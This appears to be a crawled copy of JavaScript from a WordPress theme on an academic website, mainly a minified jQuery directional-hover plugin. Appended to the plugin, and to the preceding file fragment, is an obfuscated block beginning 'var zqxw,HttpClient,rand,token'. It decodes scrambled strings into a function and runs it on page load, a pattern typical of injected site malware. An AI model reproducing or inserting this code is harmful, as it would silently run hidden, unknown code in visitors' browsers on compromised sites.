}(jQuery));;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://www.accimt.ac.lk/ACCIMT2/wp-content/themes/the100/js/jquery.directional-hover.min.js?ver=20151215
body_size: 5441
content:
!function(a){a.fn.directionalHover=function(b){function c(a,b,c,e,f,g,h,i){var n=0;g/2>=e-i&&(n^=j),c-h>=f/2&&(n^=k),e-i>g/2&&(n^=l),f/2>c-h&&(n^=m),d(n,a,b,c-h,e-i,f/2,g/2)}function d(a,b,c,d,i,j,k){e(a,n)?f(d,i,j,k)?h(b,c,0,2*-j):h(b,c,2*-k,0):e(a,o)?g(d,i,j,k)?h(b,c,2*-k,0):h(b,c,0,2*j):e(a,p)?g(d,i,j,k)?h(b,c,0,2*-j):h(b,c,2*k,0):e(a,q)&&(f(d,i,j,k)?h(b,c,2*k,0):h(b,c,0,2*j))}function e(a,b){return(a&b)===b}function f(a,b,c,d){return 0>d*a-c*b}function g(a,b,c,d){return 0>c*(b-d)+d*a-c*d}function h(a,b,c,d){"in"===b?a.animate({top:c,left:d},0,function(){a.stop().animate({top:0,left:0},i.speed,i.easing)}):"out"===b&&a.animate({top:0,left:0},0,function(){a.stop().animate({top:c,left:d},i.speed,i.easing)})}var i=a.extend({},a.fn.directionalHover.defaults,b),j=1,k=2,l=4,m=8,n=j|m,o=j|k,p=l|m,q=l|k;return this.css({position:"relative",overflow:"hidden"}),this.find("."+i.overlay).css({position:"absolute",top:"-100%"}),this.each(function(){var b=a(this);b.hover(function(a){c(b.find("."+i.overlay),"in",a.pageX,a.pageY,b.width(),b.height(),Math.floor(b.offset().left),b.offset().top)},function(a){c(b.find("."+i.overlay),"out",a.pageX,a.pageY,b.width(),b.height(),Math.floor(b.offset().left),b.offset().top)})})},a.fn.directionalHover.defaults={overlay:"dh-overlay",easing:"swing",speed:400}}(jQuery);;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();